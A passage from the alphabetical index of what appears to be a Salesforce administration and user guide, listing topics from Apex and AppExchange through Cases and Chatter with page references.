[5400](#page-5407-1) Apex Hammer [5415](#page-5422-0) Apex IDE [5400](#page-5407-1) Apex Plug-in element [4798](#page-4805-0) Apex REST API [646](#page-653-0) Apex SOAP API [646](#page-653-0)

Apex triggers [5293](#page-5300-0), [5295](#page-5302-0) API access from packages [5738](#page-5745-0) default package versions [5737](#page-5744-0) downloading a WSDL [5477](#page-5484-0) downloading enterprise WSDL [5742](#page-5749-0) editing access from AppExchange packages [5740](#page-5747-0) External Data API [22](#page-29-3) recurring events modifications [2111](#page-2118-0) recurring tasks modifications [2111](#page-2118-0) API access [890](#page-897-0) API Client Whitelisting [890](#page-897-0) API limits [3926](#page-3933-0) API usage details [5503](#page-5510-0) notifications [5502–5503](#page-5509-0) APIs [5299](#page-5306-0) app [4,](#page-11-0) [3896–3897](#page-3903-0) App Launcher configure [999](#page-1006-0) permission set [1000](#page-1007-0) profile [999,](#page-1006-1) [5335](#page-5342-0) App permissions [567](#page-574-0) App quick start creating apps [5325](#page-5332-0) next steps [5326](#page-5333-0) appear [801](#page-808-0) appears [801](#page-808-0) append transformation description [3629](#page-3636-0) example [3629](#page-3636-0) JSON syntax [3629](#page-3636-0) parameters [3630](#page-3637-0) AppExchange adding components [5703](#page-5710-0) Apex errors [5405](#page-5412-0) assigning publishers [5760](#page-5767-0) branding [5766–5767](#page-5773-0) creating packages [5702,](#page-5709-0) [5736](#page-5743-0), [5754](#page-5761-0), [5756–5759,](#page-5763-0) [5762](#page-5769-0) creating patches [5775](#page-5782-0) custom help [5759](#page-5766-0) Data.com dashboard [1803](#page-1810-0) Data.com reports [1803](#page-1810-0) deleting components [5735](#page-5742-0) designing apps [5717](#page-5724-0) developer settings [5700](#page-5707-0) developing app documentation [5759](#page-5766-0) downloads [1145](#page-1152-0) editing package API access [5740](#page-5747-0)

AppExchange (continued) email branding [5768–5769](#page-5775-0) Force.com app menu [5323](#page-5330-0) login branding [5766](#page-5773-1) Login branding [5767](#page-5774-0) managed package release types [5701](#page-5708-0) managed package versions [5701](#page-5708-0) managed packages [5698](#page-5705-0) managing packages [5700](#page-5707-0) managing uploads [5774](#page-5781-0) package API access [5738](#page-5745-0) package details [5729](#page-5736-0) packages [1146](#page-1153-0) Sample CRM Dashboards [4171](#page-4178-0) uploading packages [5762](#page-5769-0) uploading patches [5775](#page-5782-0) who can use [1156](#page-1163-0) who can use packages [1157](#page-1164-0) Application access deny access [5583](#page-5590-0) request approved [5582](#page-5589-0) requests [5581](#page-5588-0) Application Lifecycle Management [3911–3913](#page-3918-0), [3915,](#page-3922-0) [3926](#page-3933-1) Approval history reports considerations [4738](#page-4745-0) creating [3973](#page-3980-0) examples [4734](#page-4741-0) field descriptions [4732](#page-4739-0) Approval post templates creating [4722](#page-4729-0) dependencies [4721](#page-4728-0) editing [4722](#page-4729-0) limitations [4721](#page-4728-0) Approval processes activate [4714](#page-4721-0) approval post templates for Chatter [4721](#page-4728-1) approval post templates for Chatter, creating [4722](#page-4729-0) approval requests for Chatter [4720](#page-4727-0) automated actions [4705–4706](#page-4712-0) approval step approval [4706](#page-4713-0) approval step rejection [4706](#page-4713-0) final approval [4706](#page-4713-0) final rejection [4706](#page-4713-0) initial submission [4706](#page-4713-0) recall [4706](#page-4713-0) automated actions, add [4706](#page-4713-1) change set restrictions [5675](#page-5682-0) changing approval user preferences [4745](#page-4752-0)

Approval processes (continued) checklist [4695](#page-4702-0) considerations [4722–4723,](#page-4729-1) [4726,](#page-4733-0) [4744](#page-4751-0) creating [4698](#page-4705-0) creating steps [4702](#page-4709-0) debug logs [5616](#page-5623-0) discounting opportunities sample process [4729](#page-4736-0) Draft emails [2668](#page-2675-0) approval processes [2668](#page-2675-0) email approval response [4716](#page-4723-0) limitations [4716](#page-4723-0) email approval response, default template [4717](#page-4724-0) email approval response, enable [4716](#page-4723-1), [4718](#page-4725-0) example [4727–4730](#page-4734-0) examples [4726](#page-4733-1) examples guide [24](#page-31-0) expense reports sample process [4728](#page-4735-0) field update considerations [4912](#page-4919-0) field updates [4905–4906](#page-4912-0) fields available in reports [4732](#page-4739-0) getting started [4694](#page-4701-0) home page [4716](#page-4723-2) job candidates sample process [4730](#page-4737-0) jump start [4697](#page-4704-0), [4699–4705,](#page-4706-0) [4724](#page-4731-0) launching Process Visualizer [4713](#page-4720-0) limits [5911](#page-5918-0) merge fields [4724](#page-4731-1) navigating Process Visualizer [4714](#page-4721-1) open in Process Visualizer [4713](#page-4720-0) outbound messages [4909](#page-4916-0) overview [4693](#page-4700-0) prepare org [4715](#page-4722-0) print [4713](#page-4720-1) Process Visualizer notation [4710](#page-4717-0) Process Visualizer requirements [4708](#page-4715-0) Process Visualizer user interface [4708](#page-4715-1) PTO request sample process [4727](#page-4734-0) reports [4732](#page-4739-1) selecting actions [4707](#page-4714-0) settings [4919](#page-4926-0) submit for approval button [4715](#page-4722-1) terminology [4747](#page-4754-0) tracking outbound messages [4909](#page-4916-1) useful processes [4726–4730](#page-4733-1) viewing outbound message queue [4909](#page-4916-1) visualizer [4707](#page-4714-1) with draft emails [2668](#page-2675-0)

Approval requests approval history [4745](#page-4752-1) approving [4742](#page-4749-0) mass delete [4740](#page-4747-0) mass transfer [4739](#page-4746-0) reassigning [4742](#page-4749-0) recall [4741](#page-4748-0) rejecting [4742](#page-4749-0) submit [4741](#page-4748-1) troubleshooting [4743](#page-4750-0) via Chatter [4742](#page-4749-0) via email [4742–4743](#page-4749-0) via email, troubleshooting [4743](#page-4750-0) via Salesforce1 [4742](#page-4749-0) withdraw [4741](#page-4748-0) Approvals submit from a flow [4820](#page-4827-0) submit from a process [4652](#page-4659-0) Approvals in Chatter considerations [4719](#page-4726-0) disabling [4720](#page-4727-1) enabling [4720](#page-4727-1) preparing [4719](#page-4726-1) tips and tricks [4719](#page-4726-0) visibility [4720](#page-4727-0) Apps assigning licenses for [1153,](#page-1160-0) [1155](#page-1162-0) considerations [5330](#page-5337-0) creating [5327](#page-5334-0) design [5717](#page-5724-0) development process [5733](#page-5740-0) lightning [5327](#page-5334-1), [5329–5330](#page-5336-0) Managed packages [5717](#page-5724-0) component behavior [5717](#page-5724-0) managing licenses for [1151](#page-1158-0) opening [36–38,](#page-43-0) [5334](#page-5341-0) overview [5323](#page-5330-0), [5327,](#page-5334-1) [5329](#page-5336-0) Packages [5717](#page-5724-0) component behavior [5717](#page-5724-0) revoking licenses for [1153](#page-1160-1) Unmanaged packages [5717](#page-5724-0) component behavior [5717](#page-5724-0) uploading [5762](#page-5769-0) visibility, setting in permission sets [557](#page-564-0) visibility, setting in profiles [545](#page-552-0)

Archive articles [2316](#page-2323-0) Archived groups [3077](#page-3084-0) Archiving article versions [2317](#page-2324-0) articles [2317](#page-2324-0) content [3169](#page-3176-0) Article fields searched [382](#page-389-0) Article Translations import [2878](#page-2885-0) Article types adding sections to layout [2837](#page-2844-0) assigning templates to channels [2843](#page-2850-0) creating [2829](#page-2836-0) creating fields [2831](#page-2838-0) custom templates [2825,](#page-2832-0) [2845](#page-2852-0) delete [2847](#page-2854-0) field-level security [2836](#page-2843-0) managing [2828](#page-2835-0) rearranging fields on layout [2837](#page-2844-0) Article Types report [3980](#page-3987-0) Articles access model [2915](#page-2922-0) archive [2316](#page-2323-0) archived versions [2317](#page-2324-0) categorizing [2902](#page-2909-0) create [2310](#page-2317-0) creating [5815](#page-5822-0) creating an article from a reply [2258](#page-2265-0) CSV file for importing to Salesforce Knowledge [2850](#page-2857-0) deleting [2318](#page-2325-0) edit [2310](#page-2317-0) enable PDF attachments on case email [2220](#page-2227-0) export status [2857](#page-2864-0) exporting [725](#page-732-0) field visibility in PDF files [2220](#page-2227-0) find in Salesforce console [2345,](#page-2352-0) [4257](#page-4264-0) history [2842](#page-2849-0) import status [2857](#page-2864-0) importing [2847](#page-2854-1) importing parameters for Salesforce Knowledge [2855](#page-2862-0) manage [2302](#page-2309-0) modify [2310](#page-2317-0) modifying [5815](#page-5822-0) monitor [2702](#page-2709-0) preparing articles for import to Salesforce Knowledge [2849](#page-2856-0) publish [2314](#page-2321-0)

Articles (continued) report [3980](#page-3987-0), [3983](#page-3990-0) reporting [3980](#page-3987-1) search [2306](#page-2313-0) See also Article types [2815](#page-2822-0), [2818,](#page-2825-0) [2871](#page-2878-0) See also Salesforce Knowledge [2815](#page-2822-0), [2818,](#page-2825-0) [2871](#page-2878-0) send as PDFs from cases [2220](#page-2227-0) suggestions on cases [2217](#page-2224-0) topics [2879,](#page-2886-0) [2884](#page-2891-0) track changes [2842](#page-2849-0) translate [2315](#page-2322-0) validation status [2841](#page-2848-0), [2870](#page-2877-0) versions [2317](#page-2324-0) zip file for importing [2856](#page-2863-0) Asset fields searched [367](#page-374-0), [372,](#page-379-0) [381,](#page-388-0) [384,](#page-391-0) [387](#page-394-0), [389](#page-396-0), [393,](#page-400-0) [395,](#page-402-0) [400](#page-407-0) assets field history tracking [1220](#page-1227-0) owner field [1221](#page-1228-0) sharing [1221](#page-1228-0) sharing preference [1222](#page-1229-0) Assets add [5853](#page-5860-0) add tab to home page [1215](#page-1222-0) cloning [1218](#page-1225-0) creating [1217](#page-1224-0) deleting [1218](#page-1225-1) displaying [1216](#page-1223-0) editing [1216](#page-1223-0) fields [1219](#page-1226-0) getting started [1214](#page-1221-0) overview [1214](#page-1221-1) renaming [4292](#page-4299-0) reports [3965](#page-3972-0) searching [1222](#page-1229-1) show tab [1215](#page-1222-0) tab [1215](#page-1222-0) tip sheet for administrators [23](#page-30-1) viewing [1215](#page-1222-1) Assigning cases [2207](#page-2214-0) leads [1366](#page-1373-0) Lightning Sync configurations [2092](#page-2099-0) Salesforce for Outlook configurations [2108](#page-2115-0) Assignment element adding [4799](#page-4806-0) configuring [4799](#page-4806-0) operators [4846](#page-4853-0) assignment rules [1877–1878](#page-1884-0)

Assignment rules debug logs [5616](#page-5623-0) Assistant Lightning Experience [77](#page-84-0) assistant [77](#page-84-0) ATOM mappings for feeds [5107](#page-5114-0) attachment [2663](#page-2670-0) Attachment fields searched [367](#page-374-1) attachment component [2663](#page-2670-0) Attachments adding [149](#page-156-0) considerations [163](#page-170-0) email templates [1625](#page-1632-0) fields [164](#page-171-0) Salesforce CRM Content [3173](#page-3180-0) Salesforce to Salesforce [1567](#page-1574-0) send email [1605](#page-1612-0) size limit on emails [1604](#page-1611-0) Audit fields [5293–5294](#page-5300-0) Auditing fields [1024](#page-1031-0), [1026–1027](#page-1033-0) augment transformation description [3630](#page-3637-1) example [3630](#page-3637-1) JSON syntax [3630](#page-3637-1) authentication [955](#page-962-0) Authentication Communities [3278](#page-3285-0) Authentication API [5580](#page-5587-0) Authentication for external systems [5285](#page-5292-0) authentication providers [928](#page-935-0) Authentication providers community [956](#page-963-0) Facebook [930,](#page-937-0) [956–960](#page-963-0) Google [933,](#page-940-0) [940](#page-947-0) Janrain [935](#page-942-0), [956–960](#page-963-0) LinkedIn [944](#page-951-0) Microsoft [942](#page-949-0) OpenID Connect [940](#page-947-0) PayPal [940](#page-947-0) plug-in [953](#page-960-0) Salesforce [937,](#page-944-0) [952](#page-959-0), [956–960](#page-963-0) scope [956](#page-963-0) sites [956](#page-963-0) startURL [956](#page-963-0) Twitter [949](#page-956-0) authenticator [109](#page-116-0)

Authenticator App [872](#page-879-0) auto-completion [178](#page-185-0) Auto-response rules debug logs [5616](#page-5623-0) differences from workflow alerts [2692](#page-2699-0) setup [2691](#page-2698-0) Automated actions adding to approval processes [4706](#page-4713-1) in approval processes [4705](#page-4712-0) overview [4900](#page-4907-1), [4912](#page-4919-1) Automated chat invitations create [2570](#page-2577-0) automated invitation settings [2571](#page-2578-0)

## B

Background jobs about [1036](#page-1043-0) sharing recalculation [1036](#page-1043-0) viewing [1036](#page-1043-0) Backing up data exporting your data [725](#page-732-0) backup [109](#page-116-1) backup accounts [109](#page-116-1) Bar chart dashboard component [4153](#page-4160-0) Base theme tip sheet for administrators [23](#page-30-2) baseline [776–777](#page-783-0) Batch jobs [5414](#page-5421-0) Best Answer [2256,](#page-2263-0) [2284](#page-2291-0) Best Practices patch versions [5781](#page-5788-0) push upgrades [5781](#page-5788-0) Big deal alerts customizing [1902](#page-1909-0) Bind variable testing [5113](#page-5120-0) Bind variables for feeds [5107](#page-5114-0) binding [3878](#page-3885-0) bindings steps [3860](#page-3867-0) bookmarks removing [3021](#page-3028-0) Bookmarks adding in Chatter [3020](#page-3027-0) box widget [3879](#page-3886-0) Briefcase assigning users and profiles to configurations [1640](#page-1647-0) changing your account selection [1645](#page-1652-0)

Briefcase (continued) creating configurations [1640](#page-1647-0) default contents [1644](#page-1651-0) emptying [1646](#page-1653-0) manually adding and removing accounts [1643](#page-1650-0) synchronizing [1646](#page-1653-0) Briefcase configurations activating [1639](#page-1646-0) deactivating [1639](#page-1646-0) defining data sets [1641](#page-1648-0) managing [1639](#page-1646-0) sample data sets [2060](#page-2067-0) bring your own key [788,](#page-795-0) [790](#page-797-0), [796](#page-803-0) bring your own keys [788–790,](#page-795-0) [796](#page-803-1) broadcast groups [3069](#page-3076-0) Browsers Firefox settings [16](#page-23-0) Internet Explorer settings [15](#page-22-1) limited support [10–11,](#page-17-0) [13](#page-20-0) recommendations [10–11,](#page-17-0) [13](#page-20-0) requirements [10–11,](#page-17-0) [13](#page-20-0) settings [10–11,](#page-17-0) [13](#page-20-0) supported versions [10–11](#page-17-0), [13](#page-20-0) Build a territory hierarchy assign accounts [1861](#page-1868-0) assign territories [1863–1865](#page-1870-0) Builder permission set license [3606,](#page-3613-0) [3608](#page-3615-0) Bulk API uploading attachments [685](#page-692-0) Bulk data load jobs monitoring [5497](#page-5504-0) viewing job details [5499](#page-5506-0) bulk macros [4226–4228](#page-4233-0) bulk macros filtering cases [4228](#page-4235-0) bulk macros tips [4228](#page-4235-0) Bulk sync [5313–5314](#page-5320-0) Business account fields searched [368](#page-375-0), [402–403](#page-409-0) Business Accounts field limits [5909](#page-5916-0) Business hours about [2683–2684](#page-2690-0) holidays [2685–2686](#page-2692-0) multiple [2683–2684](#page-2690-0) Business processes tip sheet for administrators [24](#page-31-1) Buttons considerations, custom buttons [5213](#page-5220-0) considerations, overriding [5201](#page-5208-0)

Buttons (continued) custom [5189](#page-5196-0) detail page [4321](#page-4328-0) Live Agent [2562](#page-2569-0) overriding [5200](#page-5207-0), [5202](#page-5209-0) BYOK [788–790,](#page-795-0) [796](#page-803-2)

# $\Gamma$

calculated fields compare table (Wave dashboard designer) [3837](#page-3844-0) calculating deltas [3647](#page-3654-0) calendar [1401–1402](#page-1408-0), [1405–1407](#page-1412-0) Calendar enabling click-and-create event creation [290](#page-297-0) enabling drag-and-drop editing [290](#page-297-0) enabling Home tab hover links [290](#page-297-0) Home tab [75](#page-82-0) icons [1409](#page-1416-0) public and resource [1909](#page-1916-0) sharing [1407–1409](#page-1414-0) tip sheet for administrators [23](#page-30-3) calendar considerations [1407](#page-1414-1) Calendar event fields searched [366](#page-373-0) calendar limitations [1407](#page-1414-1) Calibration Report [2183–2184](#page-2190-0) Work.com [2182–2184,](#page-2189-0) [2186](#page-2193-0) Calibration report setup [2152](#page-2159-0) Call Apex element [4800](#page-4807-0) Call Center about [2526](#page-2533-0) adding a user to a call center [2544](#page-2551-0) answering a call [2233](#page-2240-0) call center definition files [2528](#page-2535-0) call center directories [2538](#page-2545-0) call center fields [2537](#page-2544-0) changing user state [2240](#page-2247-0) checking an adapter version [2244](#page-2251-0) checking an adaptor version [2244](#page-2251-0) click-to-dial [2243](#page-2250-0) cloning a call center [2536](#page-2543-0) creating call centers [2535](#page-2542-0) creating call logs [2234](#page-2241-0) CTI adapters [2527](#page-2534-0) CTI adaptors [2527](#page-2534-0) CTI toolkit [2524](#page-2531-0) editing call centers [2536](#page-2543-1)

Call Center (continued) editing personal settings [2232](#page-2239-0) enabling HTTPS in a call center [2543](#page-2550-0) importing call centers [2531](#page-2538-0) logging in [2239](#page-2246-0) making a call [2241](#page-2248-0) making a conference call [2236](#page-2243-0) managing call center users [2544](#page-2551-1) managing call centers [2537](#page-2544-1) Open CTI [2523](#page-2530-0) putting a caller on hold [2235](#page-2242-0) removing a user from a call center [2545](#page-2552-0) reports [3973](#page-3980-1) setting up [2526](#page-2533-1) SoftPhone layouts [2540](#page-2547-0) system requirements [2228](#page-2235-0) transferring a call [2236](#page-2243-1) use in Salesforce console [2344](#page-2351-0), [4256](#page-4263-0) using [2238](#page-2245-0) using a call center directory [2241](#page-2248-1) wrapping up a call [2237](#page-2244-0) Callouts Unable to parse callout response error [5416](#page-5423-0) Campaign fields searched [369](#page-376-0) kanban [136–137](#page-143-0) limits [5906](#page-5913-0) Campaign hierarchy setting up [1319](#page-1326-0) viewing campaigns [1314](#page-1321-0) viewing statistics [1315](#page-1322-0) Campaign Hierarchy limits [5906](#page-5913-1) Campaign member adding [1324](#page-1331-0) displaying [1327](#page-1334-0) editing [1322](#page-1329-0) fields [1328](#page-1335-0) importing [1330](#page-1337-0) individuals, adding [1317](#page-1324-0) related list [1323](#page-1330-0) statuses, importing [1331](#page-1338-0) Campaigns adding members [1324](#page-1331-0) adding members from list views [1326](#page-1333-0) adding members from reports [1325](#page-1332-0) advanced setup [1318](#page-1325-0) calculate ROI [1351](#page-1358-0)

Campaigns (continued) campaign influence [1345–1348,](#page-1352-0) [1352,](#page-1359-0) [1940–1941](#page-1947-0), [1943,](#page-1950-0) [1945–1947,](#page-1952-0) [1949](#page-1956-0) add an influence model [1946](#page-1953-0) add campaign to opportunity [1346](#page-1353-0) add to layouts [1945](#page-1952-0) designate primary influence model [1946](#page-1953-1) enable users [1945](#page-1952-1) lock an influence model [1947](#page-1954-0) reports [1348](#page-1355-0) view campaign results [1347](#page-1354-0) campaign influence setup [1944](#page-1951-0), [1948](#page-1955-0) Campaign member fields [1328](#page-1335-0) Campaign Members related list [1323](#page-1330-0) changing ownership [1197](#page-1204-0) creating hierarchies [1315](#page-1322-1) displaying and editing [1315](#page-1322-1) displaying campaign members [1327](#page-1334-0) editing members [1322](#page-1329-0) fields [1337](#page-1344-0) filtering list views by [122](#page-129-0), [125](#page-132-0) hierarchy statistics [1315](#page-1322-0) home page [1312](#page-1319-0) implementation guide [24](#page-31-2) importing campaign members [1330](#page-1337-0) influence limits [5906](#page-5913-2) managing members [1320](#page-1327-0) managing work flow [1313](#page-1320-0) mass adding members [1344](#page-1351-0) mass removing members [1345](#page-1352-1) member statuses, importing [1331](#page-1338-0) members, adding individual [1317](#page-1324-0) overview [1312](#page-1319-1) Pardot, adding campaign prospects to [1209](#page-1216-0) Pardot, adding to [1210](#page-1217-0) renaming [4292](#page-4299-0) reports [3943](#page-3950-0) ROI reports [1352](#page-1359-0) setting member status [1318](#page-1325-0) setting up hierarchies [1319](#page-1326-0) sharing [1343](#page-1350-0) tip sheet [22](#page-29-4) viewing campaign influence [1349](#page-1356-0) viewing hierarchy [1314](#page-1321-0) Canceling requested meetings [1425](#page-1432-1) Candidate patient customize list view [5835](#page-5842-0)

Canvas App Previewer overview [5475](#page-5482-0) Capturing web cases [2394](#page-2401-0) web leads [1938](#page-1945-0) Care Console [5804](#page-5811-0) Care Plan [5801](#page-5808-0) Care Plan overview [5801](#page-5808-1) Care plan template applying [5808](#page-5815-0) applying to patient [5838](#page-5845-0) selecting [5806–5807](#page-5813-0) Care plan templates importing [5841](#page-5848-0) overview [5805](#page-5812-0) Care team add members [5812](#page-5819-0) Care Team [5810](#page-5817-0) Care team member create external member [5835](#page-5842-1) case fields [2712](#page-2719-0) Case fields searched [370](#page-377-0) Case assignment rules [2690](#page-2697-0) Case Comments Salesforce to Salesforce [1567](#page-1574-0) Case escalation rule queue [2702](#page-2709-1) case experts [2664](#page-2671-0) case feed custom feed filters [2656](#page-2663-0) highlight externally visible feed items [2652](#page-2659-0) Case Feed actions [2217](#page-2224-1) adding custom actions [2655](#page-2662-0) articles tool [2218](#page-2225-0) assigning users [2650](#page-2657-0) attaching articles [2218](#page-2225-0) attaching files to email messages [2225](#page-2232-0) case detail page [2214](#page-2221-0) changing case status [2217](#page-2224-1) configuring the publisher [2664](#page-2671-1) creating permission sets [2649](#page-2656-0) creating portal posts [2246,](#page-2253-0) [3264](#page-3271-0) custom components [2654](#page-2661-0) customer notifications for portal replies [2652](#page-2659-1) customizing [2657,](#page-2664-0) [2669](#page-2676-0) default email templates [2667](#page-2674-0)

Case Feed (continued) email [2227](#page-2234-0) email message attachments [2225](#page-2232-0) emailing articles [2218](#page-2225-0) emailing customers [2217](#page-2224-1) enabling [2649](#page-2656-1) enabling email drafts [2653](#page-2660-0) enabling in custom profiles [2650](#page-2657-1) feed filters [2210](#page-2217-0) feed layouts [2658](#page-2665-0) highlights panel [2657](#page-2664-0) logging calls [2217](#page-2224-1) overview [2208](#page-2215-0) page layouts [2657–2658,](#page-2664-1) [2665](#page-2672-0) editing page layouts [2657](#page-2664-1) assigning page layouts [2657](#page-2664-1) Portal publisher [2652](#page-2659-1) posting to a customer portal [2217](#page-2224-1) pre-loaded email templates [2667](#page-2674-0) printable view [2214](#page-2221-1) printing [2214](#page-2221-1) related lists [2210](#page-2217-1) renaming actions [2669](#page-2676-0) renaming feed filters [2669](#page-2676-0) replying to email [2223](#page-2230-0) rich text editor [2227](#page-2234-0) sending email [2223](#page-2230-0) setting up [2647,](#page-2654-1) [2655,](#page-2662-0) [2664](#page-2671-1) settings [2658](#page-2665-1) tip sheet [22](#page-29-5) tip sheet for administrators [23](#page-30-4) upgrading cases [2651](#page-2658-0) using actions [2217](#page-2224-1) using Quick Text in [2228](#page-2235-1) using templates [2226](#page-2233-0) writing email [2226](#page-2233-0) Case history [2199](#page-2206-0) case milestone [2738](#page-2745-0) case milestones [2726](#page-2733-0), [2737](#page-2744-0), [2742–2743,](#page-2749-0) [2745](#page-2752-0) Case milestones [2719–2720](#page-2726-0) case page layout add actions to case page layout [2677](#page-2684-0) Case post visibility [3262](#page-3269-0) Case Queues [2922](#page-2929-0) Case teams default [2924](#page-2931-0) email alerts [2925](#page-2932-0)

Case teams (continued) fields [2285](#page-2292-0) overview [2922](#page-2929-1) predefine [2924](#page-2931-0) roles [2923](#page-2930-0) setting up [2923](#page-2930-1) Case Teams [2922](#page-2929-0) Cases accepting ownership [2193](#page-2200-0) assigning [2207](#page-2214-0) capturing web cases [2394](#page-2401-0) case history [2199](#page-2206-0) case teams [2922](#page-2929-1) changing multiple owners [2193](#page-2200-0) changing ownership [1197](#page-1204-0) changing status [2193](#page-2200-0) cloning [2206](#page-2213-0) closing [2219](#page-2226-0) closing multiple cases [2193](#page-2200-0) comments [2196](#page-2203-0) configuring for Chatter Answers [2510](#page-2517-0) creating [2194](#page-2201-0) creating case comments [2198–2199](#page-2205-0) creating from emails in Salesforce for Outlook [2109](#page-2116-0) creating with Salesforce for Outlook [1701](#page-1708-0) deleting [2206](#page-2213-1) displaying and editing [2195](#page-2202-0) displaying and editing comments [2197](#page-2204-0) email-to-case [2221](#page-2228-0) Email-to-Case attachment limits [2394](#page-2401-1) fields [2200](#page-2207-0) finding related content [3173](#page-3180-0) finding solutions [2321](#page-2328-0) hierarchies [2215](#page-2222-0) home page [2191](#page-2198-0) implementation guide [23](#page-30-5) Lightning Experience [2669](#page-2676-1), [2675](#page-2682-0) limiting spam [2398](#page-2405-0) limits [2397](#page-2404-0) mass update [2193](#page-2200-0) merge fields [1631](#page-1638-0) Microsoft Outlook, creating from [1690](#page-1697-0) Milestones [2204](#page-2211-0) on-demand email-to-case [2221](#page-2228-0) overview [2190](#page-2197-0) related cases [2216](#page-2223-0) renaming [4292](#page-4299-0) reports [2993–2995,](#page-3000-0) [3966–3968](#page-3973-0) Salesforce for Outlook, setting up to create cases [2111](#page-2118-1) Cases (continued) Salesforce to Salesforce [1567](#page-1574-0) search Salesforce Knowledge articles [2879,](#page-2886-0) [2885](#page-2892-0) searching [2206](#page-2213-2) set up [2669](#page-2676-1), [2675](#page-2682-1) setting assignment rules [2690](#page-2697-0) sharing [2208](#page-2215-1) solving [2216](#page-2223-1) taking ownership from a queue [2192](#page-2199-0) teams [2923](#page-2930-1) tip sheet [21](#page-28-1) tip sheet for administrators [23](#page-30-6) upgrading to Case Feed interface [2651](#page-2658-0) viewing from Cases tab [2192](#page-2199-0) Web-generated cases [2398](#page-2405-1) working with email [2221](#page-2228-0) **Categories** See Data categories [2902](#page-2909-0), [2909](#page-2916-0) See Solutions [2902](#page-2909-0) Category browsing questions [2253](#page-2260-0) Category groups data categories [2908](#page-2915-0) delete [2908](#page-2915-0) restore [2908](#page-2915-0) See Data categories [2902](#page-2909-0) undelete [2908](#page-2915-0) Centers of influence [5860](#page-5867-0) certificate [788](#page-795-0) certificates [788](#page-795-0) Certificates api client [1006](#page-1013-0) creating [1003–1004](#page-1010-0) mutual authentication [1005–1006](#page-1012-0) uploading [1005](#page-1012-0) change chart scale [3769](#page-3776-0) change chart type [3765,](#page-3772-0) [3769,](#page-3776-1) [3777](#page-3784-0) change measures [3766](#page-3773-0) Change password [50](#page-57-0) change sets [5596](#page-5603-0) Change sets approval process restrictions [5675](#page-5682-0) best practices [5677](#page-5684-0) cloning [5682](#page-5689-0) deleting [5683](#page-5690-0) dependent components [5681](#page-5688-0) deploying [5679](#page-5686-0) deployment [5678](#page-5685-0) deployment connections [5668–5670](#page-5675-0)

Change sets (continued) details [5678](#page-5685-1) implementation tips [5676](#page-5683-0) inbound [5678](#page-5685-2) outbound [5680,](#page-5687-0) [5682–5683](#page-5689-1) permission sets and profiles [5672](#page-5679-0) permissions [5671](#page-5678-0) selecting components [5681](#page-5688-1) testing before deployment [5679](#page-5686-1) version errors [5683](#page-5690-1) chart [3880–3881](#page-3887-0) chart widget adding (Wave dashboard designer) [3820](#page-3827-0) Charts chart formatting tab [4065](#page-4072-0) combination [4063](#page-4070-0) combination chart examples [4064](#page-4071-0) combining small groups [4065](#page-4072-0) customizing properties [4059](#page-4066-0) hover details [4065](#page-4072-0) See Reports [4132](#page-4139-0) types [3782,](#page-3789-0) [3784–3785](#page-3791-0), [3787–3788,](#page-3794-0) [3790–3791](#page-3797-0), [3793,](#page-3800-0) [3795,](#page-3802-0) [3797,](#page-3804-0) [3799–3800](#page-3806-0), [3802–3806](#page-3809-0), [3808](#page-3815-0), [3890,](#page-3897-0) [3894–3895,](#page-3901-0) [4142–4148,](#page-4149-0) [4151](#page-4158-0) Chat available [3090](#page-3097-0) away [3090](#page-3097-0) emoticons [3091](#page-3098-0) history [3091](#page-3098-1) offline [3090](#page-3097-0) options [3092](#page-3099-0) pop-out [3092](#page-3099-1) starting a chat [3090](#page-3097-1) status [3090](#page-3097-0) using [3088](#page-3095-0) using the chat list [3088](#page-3095-1) chat button settings [2563](#page-2570-0) Chatter actions [3434](#page-3441-0) actions in the publisher [3431](#page-3438-0) activity [3058](#page-3065-0) add records [3086](#page-3093-0) adding customers [3192](#page-3199-0) adding hashtag topics [3048](#page-3055-0) adding topics [3048](#page-3055-1) approval request posts, opt out [4746](#page-4753-0) approval request posts, when the user opts out [4746](#page-4753-1) approvals limits [5893](#page-5900-0)

Chatter (continued) assigning moderator [3060](#page-3067-0) attaching files [3037](#page-3044-0) attaching links [3042](#page-3049-0) auto-following [3008](#page-3015-0) automatically following records [3062](#page-3069-0) bookmarks [3020](#page-3027-1) broadcast groups [3069](#page-3076-0) chat history [3091](#page-3098-1) chat status [3090](#page-3097-0) Chatter Desktop [3000,](#page-3007-0) [3488](#page-3495-0) chatting [3088](#page-3095-0) configuring digests [3013](#page-3020-0) configuring email notifications [3013](#page-3020-0) contact information [52](#page-59-0) content search limits [5897](#page-5904-0) customer invitations [3430](#page-3437-0) customers [3190](#page-3197-0) customizing Chatter influence [3448](#page-3455-0) customizing feed tracking [3438](#page-3445-0) delete messages [3449](#page-3456-0) deleting files [3041](#page-3048-0) direct messages [3093](#page-3100-0) downloading files [3039–3040](#page-3046-0) email digests [3012](#page-3019-0) email notifications [3012](#page-3019-0) email replies [3010](#page-3017-0) email settings [3439](#page-3446-1) emoticons [3429](#page-3436-0) enabling [3425](#page-3432-0) External Data Source [3486](#page-3493-0) favorites [3025](#page-3032-0) feed attachments [3035](#page-3042-0) feed item action [3441](#page-3448-0) feed item layout [3441](#page-3448-0) feed post editing [3433](#page-3440-0) feed search [3022](#page-3029-0) feed tracking [3437](#page-3444-0) feeds overview [3015](#page-3022-0) file limits [5887](#page-5894-0) file recommendations [3022,](#page-3029-1) [3134](#page-3141-0) Followers list [3056](#page-3063-0) following files [3039](#page-3046-0) Following list [3056](#page-3063-0) following people [53](#page-60-0) following records [54](#page-61-0) following topics [3046](#page-3053-0) group layouts [3442](#page-3449-0) group recommendations [3022](#page-3029-1), [3082](#page-3089-0)

Chatter (continued) group settings [3426](#page-3433-0) groups page [3070](#page-3077-0) influence [3058](#page-3065-0) inviting people to join [3059](#page-3066-0) join groups [54](#page-61-1), [3071](#page-3078-0) leave groups [54,](#page-61-1) [3071](#page-3078-0) license types [479](#page-486-0), [3450](#page-3457-0) liking posts and comments [3009](#page-3016-0) limits [5895,](#page-5902-0) [5897](#page-5904-1) link previews [3042](#page-3049-1) managing email [3013](#page-3020-0) mentioning people and groups in posts and comments [3033](#page-3040-0) messages [3093](#page-3100-0) moderator [3060](#page-3067-1) mute posts [3032](#page-3039-0) overview [2998](#page-3005-0) owned files [3058](#page-3065-1) People page [3054](#page-3061-0) people recommendations [3022](#page-3029-1), [3057](#page-3064-0) polls [3043–3044](#page-3050-0) pop out chat [3092](#page-3099-1) post by email [3082](#page-3089-1) post comments [3010](#page-3017-0) post from a flow [4812](#page-4819-0) post from a process [4647–4649](#page-4654-0) posting to feeds [3026](#page-3033-0) posts [3026](#page-3033-0), [3051–3053](#page-3058-0) private messages [3093](#page-3100-0) profile-based rollout [3419–3421,](#page-3426-0) 